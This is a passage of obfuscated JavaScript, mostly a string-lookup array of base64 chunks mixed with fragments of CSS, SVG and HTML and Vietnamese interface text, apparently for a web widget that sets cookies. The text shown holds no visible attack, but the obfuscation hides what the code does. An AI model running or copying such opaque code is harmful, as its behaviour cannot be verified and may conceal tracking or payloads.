e[n(3468)](btoa,e[n(3468)](unescape,e[n(7678)](encodeURIComponent,A)))}function _0x5d1f(){const A=['viewBox="0',"idxrzRxAHF","aJhD3JCdxT","h7mHuWYS5h","6UAwK6Je+J","8aYozXhEuM","9OcEUoawHV","+TADwAAsJH","zMOcc8NcQ8","SGhkTtkDmn","vCkhbHwY4S","Je8rMsjO8G","3NP1DeIvcz","Dj2SLW+jhD","k2nJ8Q+wz2","Dd4w/xNcS+","NgJhzIAAOh","sjLTjkO/2l","+KWZhOyYud","0P2AwU7QDb","uOUeHZWfBd","6IOiTx053j","W/XcW8h8gE","uIT/Tb/HMa","61Olsn1Ikm","euDc6Je6VN","Q6UxbrVKvk","R1ysCmBE6W","YtzkGz3Q8S",'"http://ww',"zQtwDWAEXB","R/eIdybg4n","M8yo502c9h","U9yEvd0Z3g","3FiIfAMB5e","d96inEOYWo","qc7vc+J+55","H8DC4YAEAN","c8gNnuEEOY","n7kWJe1HiH","cyU8NZMHp2","Lk2sqmHkmu","VCnjMcxj2e","i7tV4yYY2J","ubxbKp1Stp","NBJ3BP3IsS","7MsJ/ubMyP","timb+569z9"," Neue',\n  ","n7tU3h4l7A","AANyCz94EA","qY5Np/gu2+","Tv2Q8Runtk","A3zNwtxbyH","4184p64V3z","27dZ7jHMB0","n-color: #","INz/3BZHmp","mMHEPAACaO","I8zgs5MNLQ","AAAAADs3Le","rr0li7kBWZ","5prhX32wn7","Q+QAAzu3+7","GY+3JMR/su","V6lzYBv7JH","6hntSWzBPQ","vzQ5WbiYqd","geQxTX/v1f","GpkR1x+mty","nYu5ZmZh7+","3NPDOKTmXt","DAJyYuCfuR","ns7dOlvn6b","FsiE6zKEec","qbEQcy8Apj","7w4IO5N3xT","TtlU08n25z","padding-ri","D308f4BPz4","AQVyOfOKeu","S9yzO0WHZS","IhzDVM286A","5+5Ik6V+fg","Gdb50y2XiU","0Ljhbn3Wrn","eS6P8BG2a8","QCYxoMGAJs","lyPfOKeuDd","C/4zPRbPPN","mnorC3Csx4","lick vào l","Md6H0KdyUw","00 !import","S93Tn3aFdT","9kw9hddDm2","510wsZj+VH","p1aVmGlyPf","LU6WSbXiyR",'sk id="mas',"ynfHq420e8","Y9eZ8Rj9/n","dbCfupYl7A","9CHHvXHHv+","y9khJuktdk","iZM3WNX6Lv","4p79c3OC8W","RwxQAAHflJ","jDBjl","hE7yd26znC","stringify","TuBcZaXXGI","zD3LMLcw9x","d2XZMc0Yoa","C7RMOn4xBL","zdsW/X+6+4","2\n    );\n ","LkQ8AgDPw0","L3LrVTNb2G","imeXaXLBPg","k7rXslRdW3","XSnUmQpl0f","C0/GpppeZm","bIg9mIm3j+","GdQ4yvF7Tu","LmZdHwm6WS","K3OvebD9M3","Q4UUCAICbE","4EwIAABu3k","rK+yLU2Xq5","sLce63cc5f","Tj928LaCIC","hY7jfKOlyl","ztTaDTEw+h","RdW2xT3xL3","cgn7g09cXe","pRH2z+avYT","gThmPZ67d+","L2m+Cc6P4k","n3cWsXx/vl","ZuvvRcwV8S","xpM5Epr72I","Z8Mc8/NxNy","Wh8oxZ+nL/","9ToMZhblXZ","7Vyz12WBxt","qYfolPzP2i","S9D3BP3ElP","Ym5t4+JuZd","y4CAPiw/Fv","eqWk7HZPJF","duJcm7gHAO","H1z63FvIfI","XxO4l7CSdx","t01H1ZDsmt","K3fPM6xEz4","eQuQDAADuB","cx6KENyvxx","WP5MZMJxWe","fkJJC3jZW9","ADgeBziAQA","    <path ","m3IXTDNvEe","TolqOY67xG","ass said","QCaCY0k5qT","5vTFVAI805","540jjD36ky","7fQyS66tr+","RjnI2HyIYQ","XL16+88Rxb","/ 2\n    );","0WKcTYy/Xe","einEOYtZDG","aPnGcTpY5d","Lvzb/J1GaF","ikaxl6a3O9","MXvYzYv8l7","Te6y1nO9Jd","4HKCU4lr8p","zQkkDuI4JV","6D//+3+m+6","soufe","WqmwfXohxK","uLXSyi67tL","ou3YGrDzdX","4IzOiQ1oRj","y9evnOFuLc","xuJewAT4KI","FI8EIeFne4","99Ph3jz0od","dZtM4ptalQ","ymGpIuUytQ","/fSm+Jeba9","UisQ9q5O45","dPkmMyEzif","gQGcTpu6xK","A/iHjSFX0o","rDprqJO7ZF","L3M3qNNca+","7qGDUtkluA","uY1OtU8qzM","DCpcZgoD4p","fjuel1vYpN","rZNrPC559u","HwIIVVsIsg","ceH+9VCps0","ZrNOcxL3IS","TcU/cixD3x","iBKbjU00vM","XuDN8zfFPe","wAAOD4vfgA","U/cS0yJe92","LD5v2OPNbf","8Jqm+KeuDd","HwYatyBl8a","Zkpr8+mOFV","ZFLRxqpj02","Xr7PvHYzds","xYd4bp8rUa","XgGAFiRuCf","1pjqmKz65R","11G6Avm3rQ","oOjhGmOTbV","ovMUIcS019","j/pmMjjaOY","nO8OTiHt2J","WY0LmCOxad","jLRM6m+rYp","1b5KehPf+E","/Lnxc8v+4l","qBZsc","Vr9rC9Olem","53K2ACZ1Nt","PiEInkOlDJ","s notify-b","jPUocT011/","WiHupTXFP3","iuLdMfea7v","R99SXZzuJe","L1dbIp74l7","AcA9PDgAMA","tfNTKtzuNo","M+7Yz3NNa/","lfKAsHmmfF","olMsCpHnM9","AxxT9yLEPc","0zG/d661zC","pNBQg6cyNx","zB/ylwYd8v","9xzoDD30sz","wKKmHB8Cto","mXq+68NYjf","GAacU/cixD","yziFxTm3mv","1TGfWX6YTZ","pGWBk1q97G","39NEnMHsjJ","iyHiWdqpPb","ltzqJezZnd","BlSXe","o/pBwlTf7j","2W6BbBb2Y5","Xk8I5oR94h","lSZ/juQQIz","jURi7q1jWM","zN5dI5Onhi","xziv98l/9l","Im+EM3xE+I","7uvPu0C7n0","xb91Nca++O","jIl6h1yP84","zzzwmQmdIA","ContentUni","vQtwT9xJT4","24m5l6Nl2x","OjkRQoAAG5","r+IdDZh6o5","inuZZbFvXU","33hiYudgd/","pANcxqabGE","FGd96inEOY","5p3S2SCVTn","XsdlI5xQge","jKdMHOGewI","o7vXKW+LCv","hZmprfDQBZ","6z6ZUYx6Tl","8uF8tZNrcc","av0wxTy/DT","Q7/3u72FfM","VU/bMfk7iH","YmHv61E4mJ","COY3uVWqua","qlXqdLG+bL","id2HeF6fKL","ld2FuY1OtU","4.11 284.6","FveimuJdZF","GexFMN1mt8","bHReKe1cvX","LcgP3S5mbj","X/v78j0daC","e/LZYYGpXb","9d3BZ6wdyF","HELPZyBx+4","m2veHH6pri","7vEfsWIoh6","UJpOR","9TOiKSUwqN","ezRkdkppA3","/PhdGMykga","LCLTX","Rcywk3S2my","cZLRgZhzuf","e6lmfHJMPf","0bUFOnctlu","dW5XGJgQmR","q0jFNjslMw","W3RT36pvjx","jw7Kz4Lu8W","zHOZqZ+Lhy","9u7E/nQ++4","SUMR0n021T","yaPztHJEwN","GWmvD6b4lS","VB8PsF32aO","u6c7UisQ9q","U94kbxG7qH","Xnm4WFTPNs","xLTX39dE6f","BydPDFQp4z","lnYiumTmui","cMxuJewA3c","amTTth4LD9","y9TVVM9+ne","qemG2Fi6mu","pgE5dB9/N1","CezEdGaE+d","QYvrrr2viV","jUKmivZXp+","tuBmNC5hj8","TPfp8UyzwQ","MEbAADg28j","vTmBCwwNwm","nsparent;\n","j2ipRZIKzO","w77V8x3ofQ","V9ooXp2/uJ","Olnl/C5v67","62ocJvnGsC","iPfnad0/sO","eYpKjYTdbJ","KczofNJlWQ","yz8LkQwjdR","uAQC0cWgCA","GtopBuT8dl","5S3ZkrOZoJ","AOAafBQUAA","utRTm7Ww21","ScweyMlNen","ebdEplgVY4","hyc+/H+o5+","NYlLgcopbg","wASEX+cyAH","yMWNL","Qwxl47N5in","Q+9Ktlnltf","LdivSue7vQ","HO4t54WMl3","SviVJmPH+H","cE1ggU1rG4","7Roh7AABP5","Ew+hJAiNhB","lDqo2Wazqc","1zc4LTXvv+","HviXoS4J+4","fF+ZMPYX7x","BlinkMacSy","9z687xUFTn","6peKQsEm2f","+GZu5cqmdt","8H39Vj+JZ8","4XJhxB6DbG","BHxsmVw/k6","iHT5pbLxKU","4Z7pMUPza6","HdgAAgEEvI","xWaQTYsq+L","WEUKmzS2Xi","WsvRWZ/pdf","jqfZ4KLQpk","AMAgA7XI5+","p/OhM4nVZL","6a+OXaYSqa","Mbz3FOIcwN","NoBlzm80/I","O7pztFh2Un","Zt4d8YCVh7","AJMTgags4j","R18N1PbJ+4","includes","WO6YzNZp4s","ZhLmHuedAY","P7wzdLcgPX","JnGHXi0aRb","7aSHTNYKZ+","K+oRDzS+zJ","NcBL3kk532","ontainer .","EveyPU+QDA","tqPtFwRcaI","sQ9cS9C3BP","+2XmhuHf14","OVDPh","WCWfeuWMfH","E/FOPIR93w","MCNe4h84t7","WMSj3p8MS5","CVpTa","_content","wBwxfPIJ+5","EgjldWs+0h","ocjNxsVO6P","LtxpuOBPnm","75/T60i3qe","9tzo8SA4XD","+T7yRhftE/","Ye5h7DhTmX","2HvnEvSRxD","kmbr0Z7PA9","PgAAABAmsv","2Jv/5KP/A/","7C77LuwV34","/Ke5FN8W9+","Btx79z8njb","tOyNt1xep2","/WKYunewd+","czEvbVO4p7","buM8m0ex6S","OKe3Unc051","AAA0JrryEf","ZtoJZ+q1bw","nmKis1EnSz","9feqdTEw+h","nHJABAIDD+","T98S9gc2lh","vdCQTik21T","sJHfrOsM9h","bxkz8Vsvdw","gvmnjpZpq1","5iymQd1qaU","nxb2eZ0U2u","UzW9hpgyEZ","2dC55MqyWq","7Xoh7ADPgA","X4ufrZJnaV","YsJvzuLdEJ","OD/erhUybW","osOwk7ikzy","fBi/ETKtJJ","Tf3GPcWIh8","0hTZdpZYz/","+wj7qWJewA","vZu69CZMPI","rlnnHwE0/v","Ke9HNu4x7N","eXpZJn6upf","71vsQ6kxm8","knSzzHO7JL","jbme8zP+Zt","Tn/88mrkev","uzL3Xyj1X+","z/VKe5Tu/F","/EA5B0f7lc","vcuBa6Cxfm","QJ71vfKSNj","J9806GU6Y7","9nsM9LdNls","q6+JUmam1+","8SpMh8/wqG","9SXZzuJe6W","XmBL3ujfbD","2+OE/cAANi","KfADA2dz7H","clrgn7kWIe","FT99GTn0r1","dGs6mmGldk","FTinrgXIe5","tant;\n    ","czUz4WDcz/","yAQDn4KEHA","SyTQZuJj6/","NewuRDwCAv","8BJKW8bI3u",'tUnits="ob',"L3ISKszDnH","w5gEAAF/46","fnuKOL+qnG","nPAtxnUId8","l7pU22w8S9","Mm9pGVM3WN","9 66.7699 ","AiH5i6YUfE","QVIOnPjcZx","LPuJeRmp2E","6SZkgVCpr/","7dsnAyUYmN","n các góc ","ik0VokzD3M","get","/X+6+4+nFo",'ErkJggg=="',"Gj2GmeZGaO","wXh6GAQCKx","NcIbvCJ8Qu","87zT4A77xR","nAzGhcwx+J","+lNca+213l","U1+InHRN5H","/GpppeZme4","5h7Yof1TMw","tAUVMJD5/8","PfvGLWJJ6+","c4p7ZSNwDA","9KZtv/xmRD","0jMeZx90Km","href","fIhhFaIjQW","duQu2CaeY8","LAiR5xrmLK","3WiYQ9yQnc","ZmYe05ejom","9yzCHMPc09","/c998Aj2eI","jceZxtwKm+","c6ZcS8R0RX","iXfDFPDtjr","AB2SNwT9yL","Mf3rnnZYJZ","3AAAgAElEQ","X2bWxJM+8X","Qkt0mMa9Hb","32fwTYpekJ","OlqlLTw0BU","MTYhQWjpu0","Zfpi4l94U9","/4WNvXd33k","iUl9GCePd4","H1oJi4iOWq","k9en3cwzb5","ZxOljlp+9h","aOTJwbqlPF",'#B1000E"/>',"CfbvAVTezT","4J+4N3vAWf","sR7cg1jf/G","m/2TYp7SeI","Zh7mHsqCnO","uZYfOqkEza","Lm6wr44VaZ","MtOinsAAMC","cbcU/V7D7P","AYe6lmfHJM","bTzqXpetk9","e4BAMB1Ds0","+RNy7ydzaY","F6e7Ryccdo","eqFjHCTtDY","__content ","zhHh2UncU+","NDJGvnSIEB","OmQ/3ZIT/c","+Iecc8Hcc9","lJfRgGtruL","Hv7mJh7+tS","PZ6s3FpmhD","XJ8uEyWqd9","M+8XymFzvj","b3cpri3+aa","VtYnJhxB6N","ZmHfFjnbb/","Ne8s3vvpLI","5TFwKoPPoE","4KocYAABW8","UQ+cW8vm+J","xr+y8O7TLS","jfzHO4JRi/","N0U+QAAgOf","OLeLCdxj7h","f81u/7e9MA","WbTOKbWpb6","99Ka4V9vrv","9TQ3Bvvlty","GVT3Ktv1vf","ACYl74l6Eu",'y="-73.600',"jjDNtJPlM/","yzD03E3Ovz","QAADmdm3Fu","+xrmGOcM9g","TL6WJ79slA","on6BrGXGfc","GqTDjW08xz","6bkbCboFBB","eL5EPAADae","3fvES21QFq","WBk1q97G3I","GczUz8XDs7","iYcm8YFT/5","ZU5uqmAMkn","Q7NvV55S1y","t28vbjnJ/e","cELMdNqksn","U2C6Z2OZEK","LpJWZWpt3y","W2Zk7jn3ON","qGNibmHuSd","1oZU9fW6O3","QDACD4oAAA","a85i87Bnud","7o1PiXmmz/","2gScc/nJO5","k6uufZr6PG","DOJSX","4KJQ5wz3Z5","zZxnxsC181","v63EO+d536","Cr8cgGAxDD","0prhX2+u8s","7vo2v4i0tm","fRwBh67t9h","cytT3XxvEb","PIYTuJTZth","rXyIfcS88k","WAdyHaSuWB","Kc7Q5Pkhzi","ohxK1MU6Va","/p4PibmXoK","zy2XiUgCdu","iZXDzT3/Qo","n7h3oz96wJ","-items: ce","P3Cs+edNNc","/ouuQScZLR","203mPsDOnl","GVyPu2Z3Ev","GuTh/ouuQS","GHerAAAANC","V+O56XW9ik","1H2dI7oEk/","WA5r5FP/PS","jFPkAAADOw","WbLch3/ayn","VLJdGb9jHM","JnM5PPCxr6","njMcz1279d","a3HKZuBRAp","qkZUZ2yrun","q2zRm4rda7","T53q+/cabk","2qylx38MCW","iKfuDd1U9z","BVxqszHj3B","Pce/o93/uI","gw4M1AMBGi","BJwktGCqTp","uIM98Zgmw/","BBXOtTpbJ9","3FGh6QmEPe","CyRVkvnQDS","pr6uaxb7NW","    fill: ","/TRJzB7IyU","5DvdkF2/B1","/fq+rV7QR9","CUDAOT4lf/","sXcp0F8x+p","epJzOsRGww","RM6QLAvxJn","Rk4jpkP92S","mbZxM1Y2tt","5kSBzHzCmB","yPuiXsR4p6","er7wlLsx74","nmndLZIJVO","AXTpALxuYX","SxMUWN1ssy","cEf0cTVqyF","beVCXWgrzd","s8EF4UyQ/6","qSUzMPTGIi","aFzAqBLB+h","/NUyXcTBTE","ALfPSCgAAn"," 68.8295 2","1zT7iXnhR3","expires=","rg3tjp1M/Z","6MfStTGOFW","DxJ3BP3IsQ","0zHm8Hio77","yfbnM0KDUT","DgCBxYAAKa","7+/q5v+3Hf","ADwcHAIAb1","2W+z7N/A3Y","XZUZMq74yE","jeSDyrcU7J","y+mKTbVvht","HuYexZh7mH","4jdPLNjMtP","pmZ8HZo8EL","8z1/n7LPqe","xD/JOdr5Z6","lLLmX4pTXz","yceu3lbQBH","DE3bZ86nab","GkZL3uzWzC","wBh67t9hnd","XiUsBdOo6+","finP3nW40a","vgZrFvs1Ze","XJe4BAAA74","TaUzbVtHI9","lsT+5PprU7","RAADchLgn7","68+7QLidxT","Ysa1iUO5Ph","l6P2GBwmZn","/c4bc3jGdG","LgWO+3EnNl","Qp9gSdlau5","c7K9JSy5uf","7IdE1K7NXb","lay: flex;","/mcS+S7rRv","XFvdErcK22","2zRLM1Np0x","GH+5oS4t9z","   <use xl","dsAmjG32fw","3u82W2//fV","BNGNus/knx","HdFT9sB1T+","rdH/nPiZ0g","abEve7N9sO","PZ/rSIEBnE","AAGbysAkAb",' 294" fill',"VygAACL+Sb","HWzGvcWIh8","P4hwdlp3EP","J3LNYpzmJe","H3JMHEvd0p","tO2/Th1Lpf","Pu2M9zTWu/","gkWxxCz2cx","f22lrnfpWr","qNhN1skwf1","Jmdx/nhknN","\n   </div>","EfBGxYAAGz","kXaRUpu54F","e/7Xl/LBwA","47qnGsilwL","WVneDXins9","GNus/knxC5","CVT7XO4vwX","xqZNO2HgsP","hr5vlxmaFB","JWZWpt3yP2","HviXoS4J+6","+hENzr1feE","h7qWZ8ckw9","cLR979ifT2","TAgCAafzkT","3sKnv/s4bU","DmA6X30G3N","PTJY6c7Rn3","wgR/93v2/y","uJefemtTuK","8vTyTL1dRV","giTDyH0GfU","UyTJ9WPdNK","Wqa+rCKL94","zOiQ1gbiXN","C5hXOcDXMa","PCAuCfuRYh","I1NdUzXyf5","Mky729hU9/","veUmWVneDX","BZDyOeTybT","aiHvCxB5O4","TxL0tTuJee","U5l6aGZ8Mc","9fEPd2pvDz","N3xKIzdVSz","zatlMp403Z","/LybOfgjNO","zBN/f9T/LK","eKeuBch7ol","tojZEa0Gd/","u6c7wJOKe3","pC87n1M6Ip","SpuxsNo/9X","v0UIYTQSPG","XmtjOSdzTn","MvB4RYPo3b","iFiN9PspGZ","fHCfuAQB9v","C0HVQAAoOy","u6JexEni3s","ZfnyNTpZ5r","XNPnUT3bW5","TOptqnVLem","DBQCAE/hwA","UjcA4BPCW9","PyfXOSJ2JT","pvFm6ZupuP","/Jh9dAXkem","fZNca+wKe7","3NP7LCeibl","idth: fit-","3bIu3cHr/6","bXBfM8ix3y","MPcEzusZ2L","e2YuNzJCn1","ZkQ8AANive","w1TNvOgLrU","jk2HuuZmYe","TyTL1dRVBt","KbhU91CJ8S","5peZma6r1j","9AADYBh9AA","3RucOEvcWI","C33M88ePXS","e5ixfm+5zd","XsJJ3GvjZO","o-size)) /","3/X58Xbe1J","MifcOG8b+4","YdNca++eXF","mvv8KErGEz","sTkJumkS/D","q2VTD9Et+Z","UAHcU/cixD","PfEvcEb5m+","3f+cNKJhrd","51ytviQvz3","AsAE++xIAA","vZp8+L6JPo","P//i3/+c6y","33AOPZItb6","VNsU9cW/kB","TJ/a1ei1+0","ZJzdFh2Fny","s8EF4UyZ7g","n6EQ3OvV94","sbcN6ZzzV6","4rv2v6Cm5h","cgrgn7kWIe","wzT8QDkHR/","gAAIABJREF","P1Cp4d853C","t1BC2NC351","EPQAAYCXeK","5O4Z7FOcxL","SJqRerTPx0","ny/Rh3Tetj","cAAAAd+op8","1Eny/Rh3Te","ThsUZxFboD","l7TpsgHAAD","cKrOGLT+0D","R0019Quymg","MIO5JTuKe7","fz+ck7ulOy","36kt3chL3i","hhDD3Xiv33","asXL9/5xHc","NCifR","T7iWs07BAz","iVJmPH+HQ3","YQQqokXKEI","9qYmHuYe2K","gEAPO3erws","bhndRL3PGb","Tc+9NmHwII","x9/YxMff0q","TPP4R45Loh","SCEkCbMPcw","Fx/JRKV2ta","vmcxL3wQOJ","P4d7HDPjGX","QtCHL7eeVz","zXypUGAziZ","4W5t4yJuVd","h5o7Pt3sjb","bp4iSKE0GJ","nQnJ3GvuAn","HzU8s07xIz","1qYlgFGZv2","MTPcVa7hlA","+EcnLHkDE1","AyTGZCZ1P6","n7o5Rb85n9","bidZr0z3OL","hs6mOXcpbM","ZStuYY5Lp9","//7/ziHfC8","gmnkY+4Z3F","tizHtFf7jg","PXUzzIjXTN","ee/I2kbsw7","qNlms6nPtl","nHv7o1/rvM","wBwAAx+ZAD","qeIBLRgfpz","wAAACznPvI","Giz4AwM599","fpZc3Dux/u","4WZMhCS3bY","eq6Ekemvv5","Ze5zvRzeec","mwnca80sZ2","W62SZ7vjUF","GHvxptdP/o","9IfYXb5q+Y","O8CTint1J3","usynVmMfkZ","RGepQYvrrr","d1Zh7gHAOv","sfUhtQ3duh","eelPcq+11X","S83rEBoPLz","mjgMMeZ+xU","PFube8NyTb","BJxb4qTuKc","qs4Z9/tB+9","y1kzJ2UzQK","3yP04I+jMR","yxbAl","9OvFqZlgJF","CwbOwNaSgP","2trq3/JZyu","dw9U2ONPXp","head","AIgRtwT9yL","akJzjTvlsg","Xg7jn8706i","w8hNFdsUOh","T3/2dN6Bgr","uYdcj9pktZ","wJeKeuBch7","lTLwf2TD2F",'"code-btn_',"aZxOn7/LYe","Ls4WRE8zUv","nMpPPCxv7P","ACYpi/yiXu","j4N+RwNSvN","zE94ODV6Im","yNan0wQFKf","abpkAZoROl","N6UWOdtv/r","89zPah9hhG","3eJbw4T9wA","rDlnpJOzpz","9capMrRYpx","Afgm/tADQh","OeEW4xMTcE","KoPPoEsd0k","SfELklNcKZ","wnE+C9Xmmn","SQt42Vvdgs","C0L2Y226K2","fl8sMDUrtp","uJeZKTVGYe","NcM9yy2+pd","/yfcCcc/hD","zKRDwCArfK","t5UzcEfrP3","V0FVqOdMvp","291pr8wbwh","3yZo+xmyw7","0kxZ7in2Ni","xDQ2YCpvfW","u0y/lWb5D5","idDmhmHMvX","9j4EUIfhLm","U48hH3PP5f"," 288.99C22","mb1rmLZtX6","RuAcA8IHgD","krc695sP0z","9Se2pE+y8v","EAQDAZM8jn","LU2Xq501Tn","Dw2hcwByLT","iEj3CStzcY","IU6k5l8ni3","cCqDz6BLHd","/3mf67zZrc","AWc8jn7h38","XklM7U23XH","rQxMfcw98Q","sDjoufzDts","ZLRmPhC5C5","LqZaXUOV9v","hoEVSyXRm/","reAQqY5IxS","8wU7sChOlm","ot0epn/6f/","sF32aO1Z6L","oMqKv","52/k/za94J","cTffVlc+81","PfUCXbeXq8","e38Kmvvs7b","t7gDfM3xb3","T99beFPfqm","cbGRCI4k5a","Lvl1sT+ZHq","MfmE3z3TTE","Tt4t8AMAZe","nnHwE0/vo5","4BwAAWfjgA","Obdafo6tRd","eqOR2HsrmJ","JvzGf38fXp","gTNnJfX5xP","iXvuNr//VX","V+uNNO4Ay+","7JncPuReUM","4t79c0McU/","E8eO90x6s3","TJxKYDOo0s","isZu3BRQx4","dprgn7mWJe","3BRQx4fg0M","3uzWzChs6m","xHT9nqgqtQ","Ye24m5l6Nl","KvgtBM+fl9","75LggaplTy","0KLWT7ZjaX","U92p7nRdW2","ealMPeWMTH","/2b7sd8Pke","xHpbMLUHY/","8Ie61CVyfO","fM3xb3oprh","ybfC8S9WU7","9BwpzL82MT","KWftyx+RD6",'white"/>\n ',"YMxAABwGKe","hctH4oHLgp","zSmZqbbrj1","c4mY4B2csO","CX+BJmZp2V","lwQbXBbM8y","1dEiZ+vk2X","4zQyTLvb2F","s3ZeCYwkca","8QO65mYe1Y","SbB22YLdKu","4xh5vriEf3","TZWLu2SYfw","6HOZCafFzb","ueUxOhjQzD","ing-x);\n  ","zzbi3EPkAg","MBqxL2+TZE","CuAiX39xzJ","yxh6mugZrF","/Dvdey3es9","iDbdMADNCJ","4k4BzC9j35","MAjeY18xD2","NazwuDqY2p","3|4|1|2|0","JlCpDNttUq","pd5DvnOeKX","FvnpQUAgNM","PgQ8EYGAAC","vop9w7qVnw","1x+4MeGydU","ZeXdol5O4p","ttom: 0;\n ","eRz7iXnUYc","w4U5l6aGZ8","7DhTmXpoZn","dvK6Qq1nOm",";\n    -web","5dI5OnhioU","AgIacRj7iX","headers","s5MNLQxY1v","dDGxNzD3BM","tU3x4l7AAB","WmaEOJaa//","pFinI1MiXq","GNmZsqxiU+","Ky7OdxL3Sx","39KknMTH3x","8Z+0bwNoBl","CxxT9yLEPd","plyQqzzhDN","mage {\n   ","7wRAgAAYDd","7b0DBXKuTZ","AhvWAAAAOj","sG5H+8/+pk","Fd23h3a5ST","4cL9ayLS55","yPM9TVXkqv","Eq3LE+cyU8","E9nIm7gj95","4N3VT3Mtti","bE3MPc0/ss","13534;\n   ","3L9szydLFN","1ZtkxPgH73","/e9cvcut1I","/aN4G0Iy5z","a/PpjhVJua","nZQJxT3IS9","LrT+5y477k","hEcvUpZObR","AAAD7J/ABA","B9Qloavdx6","cnTwxUKeMx","QNq31vcK22","VfAWyNfF6f","L3uzfbDxL3","mOS8eyVqW3","Eue10Asxzy","j7R/NXu7mm","DdOlanVIsU","sQ9q5O45zE","nQ2YGpvPd0","Ezccyy700n","R5xqmbOZBX","8/OJ5y75WN","AJ+dd5CPuy","NZ/Y5xLNMx","cVodjp9c4i","wmOPM/YoeO","kzXPeRn+i2","+m7BjbbD1s","XpsE/e5IXD","6jK9TolvDt","171zpri5hj","RE8zUv8dFO","vvRcwV8SpM","1NlptbmRTM","fcKbdLY/Jy","f+znIqN45j","e5AAAALCKx","MJ7EcbERzx","NOddYh7AJC","AAOA/Xv4kn","17 10.21 1","6j4ht8oXH0","syyM7wacc/","8UiVZDdMv+","TH3RNUrZYF","mfW/eprhX3","CAPFzgAwIN","ihbFTnzLP6","RnqUGL6669","66 293.86C","ldytrm6SaK","cq+11XlhtU","/m/+Jv8mHE","CfuXdsT9wq","2tRtXClMWm","AAACYxlXkI","AAOCWfAYfA","k7tWs05zEv","Hj7wW//1vh","x8AAAA75oE","M8Nq8Q+61J","bqLGG6ZOr9","dMW1o18Xy6","UbCjt","J3NOdd4d2O","seu0PeN2Wc","BcYZ7Y0f7b","cS22Ke+Je8","R6JlfLtumo","lqdcYh7boh","kit-user-s","+qb48Q9ALg","KlpZUXonAD","5V2LGJ8Pcc","z/CobnXK2+","ZfHxnNPNRa","4l76U1xr77","P6rTvk7gXH","Z6b5iDbdMA","sT7kQ1jf9H","LOICdUbap2","+JeabP9MHE","GVx6GzA1P7","snUpZKuA5L","6l1StokOBO","o8G3UELY0L","wAALnKwBQA","DCuZanSyT6","gkWxxCz2c8","RkVZnHOKeG","Z6iYjNRJ8v","iXmSk1RmHu","OQ75vMjf99","0qb7QeJe7m","b0Foe+aTMP","/yHH//nOt/","L360ludxD2","/CpbqETYlK","1zwOQd3y4X","5L5h76mSZt","ternConten","r38UvbWLWF","7Dvcew9QF4","AAD4LfOABA","8kHAEfhgzr","Fkajq","ae73ylrgw7","/HDvY8Z8H1","Ba5Ez9YCyO","iLmNTrRPcN","5PvPa/iLS2","2ct5+dj7h3","zUz8XDs79e","AAPBheBf5i","sRezMT7ZxG","+8djN2wKKm","NjYOxs05Nt","nO+sQ9wAAn","MPt8U6fR1Y","cmtifTG9zl","CcS9pIu4JE","I+RT9yrbw4","  --code-b","e0T943d0JI","Iodlik0bop","A4IQ8BAIAX","WCewz0d8xz","R3qNKs2mWY","dAGqM","NsjpzEPfMR","x7nkO+M6tH","pt/QuyS1AR","w8S93J7d4e","w5l6vuvDWI","Pd44Oy07in","sTyfL1NdVB","Q+aRKshqmX","+Ke4VNsW93","ACwPV5UAAA","gcAAIBNJSK","Y6Y5Rb8S9i","V+Yh7Nidxz","zFBWbiTpZp","wAAcGJeCgE","pmfMv9/rof","ht: 50px;\n","/6ZjI42jmI","JAAC89ckvf","YO5CVmfL6b","1mhb5ppiF7","XZrJa2kVVi","+UyQ4NSO+l","4MAAA3Kgv/","4.11 147.6","JHdYzMfesT","ag3P/cFn2M","NmHwIIYSQV","iN3Jl8h6nr","AADsj7ol7E","R93y++4HEP","Sw6Y9zvyWn","EvcSUuNe92","J3LM4R4dlJ","r3obcBdPMe","wDAYYh74l6","b+QJlwP/8V","0TgB06QC9b","PfEDuuZmHt","lXQi2nOCCU","x+QTfZY/Wn","3OCLuTd8U9","wf/pfAQAAI","CfuiXsp4t7","GqTK1GtJMg","p7rVcGd1sJ","wHROXO1mhL","GJ8PcczMx9","AAPjwfBX5i","IttFffP/el","N7pSCYUm2q","cCdMPV1FUG","QmHtpZnwyz","P9V1yCTjJa","+BQnSzT9nq","QfT0HZvoZN","5MVMyEJLT7","o0gF62cD0a","tO2VTTyfbn","AcA0+DNBQA","a++ufTQVpv","DUjvZjqntl","Ge7LNWzC1R","rvDgBAMDKx","szqXIJ+4BA","4NkK5hl37p","XS+dAPLCCH","1 147.16C1","C2F3Fso7pX","AIAAJt7Hvn","jVxqkzL2nT","pIGiT9zhtz","LEPfEvcSUu","Yh7ZiNxDwD","qDvIt6nTF6","iStzr3mw/T","BVHVKT51kg","NTPhYNzP95","uy4ONOdj6d","RmaRNzzOYl","cutVM1vYaY","9oH9hqPuPd","QlW5YjzmSl","LHMuY53BPd","CmJuWrGTrU","3Xiv3XO3DG","3lJllZ3g14","yjQzzFBWbi","kI+75nMS98","yYfQvfUb/D","VPXSyRr40C","rpt+ZPDpHJ","e2Nj38fFHP",'ttern id="',"WI3z+yYzDR","TAXFP3Bsj7","LvlY29y4Fr","iWmv/66Jk6","PvncAkAAHf","B6do5MnBuq","C/djumo+mE","eeOyYfQvcU","d8mr2MaErJ","2eajvkkvAS","Lq22Ke+Le4","5lH0XgkbO2","+t6E5sE0zs","qAWVxWNjpj","5vLCx75/ej","TkuPzRnQlO","YcQQmiFeLk","9NnH6Lo+N5","4l9u723zce","CEZZu","53LOZmo2EO","744Vab/DiQ","I19IVsO+bb","yd7x36I2M0","3Tn3aFdTuK","q+0azi0eyl","7AADQxsEZA","N0+yYyITPp","u89BK7C5k3","iH344ygMxM","L3SZvth4l5","TSCixEAYCI","MXuObLxc+5","YXIBwCwPg9","jNdB3Ee9Tp","98cJ+4BAOy","6 10.21C72","iQZu64jYWJ","7h3bU/cK2y","+6l1/XF2hS","e+/gkQsIXM","1ztwxhnM1M","jbGRK1Dvkf","fDGAwAAJb6","d0704gen4V","9yLHpadxD1","lU4To+1Eyb","1vXmb4l59s","lJuaeqHqlL","wM0AMDKxD1","RH3xL0IcS+","aFtY/rKGr7","/v9x9x9OLQ","yIYQQWi1eN",");\n    bor","Pd6ZWJO5Zn","/9DNXxKkyH","DJ8u8/1oEO","o4P96uFTJt","YkvRA5n0p7","jyefrUwLQO","cE/cixD1xb","ao7Tm9F5sN","d+YuWJTu3G","h06zUvjmNq","cQ92+ItnMS","codet","O4p7uTK1I3","+EfxPsIcc8","9/TPS99u6Q","2N1skxzbKp","/y1wbmHvuf","DPdnFWzC14","uHSxwNX3Xw","5N/meE/eix","color: 